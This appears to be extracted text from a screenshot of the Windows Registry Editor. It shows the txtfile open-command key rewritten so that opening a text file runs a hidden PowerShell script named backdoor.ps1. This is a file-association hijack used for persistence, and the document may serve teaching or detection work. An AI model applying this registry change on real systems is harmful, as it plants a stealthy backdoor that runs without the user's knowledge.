 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Classes\txtfile\shell\open\command
txtfile
DefaultIcon
shell
open
command
print
printto
Name Type Data
ab (Default) REG_EXPAND_SZ powershell.exe -WindowStyle hidden C:\Windows\System32\backdoor.ps1 %1